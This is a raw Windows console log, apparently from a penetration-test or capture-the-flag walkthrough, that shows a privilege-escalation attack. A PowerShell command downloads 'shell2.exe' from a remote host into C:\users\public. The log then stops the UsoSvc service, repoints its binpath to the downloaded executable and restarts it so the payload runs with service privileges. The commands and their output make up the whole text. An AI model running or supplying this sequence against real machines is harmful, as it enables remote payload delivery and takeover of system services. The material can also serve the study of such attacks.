 C:\users\public>powershell -c "(new-object system.net.webclient).DownloadFile('http:// /shell2.exe', 'shell2.exe'
powershell -c "(new-object system.net.webclient).DownloadFile('http:// /shell2.exe', 'shell2.exe')"
C:\users\public>sc start UsoSvc
sc start UsoSvc
SERVICE_NAME: UsoSvc
TYPE : 30 WIN32
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0
PID : 592
FLAGS :
C:\users\public>sc stop usosvc
sc stop usosvc
SERVICE_NAME: usosvc
TYPE : 30 WIN32
STATE : 3 STOP_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×3
WAIT_HINT : 0×7530
C:\users\public>sc config usosvc binpath= "c:\users\public\shell2.exe"
sc config usosvc binpath= "c:\users\public\shell2.exe"
[SC] ChangeServiceConfig SUCCESS
C:\users\public>sc start usosvc
sc start usosvc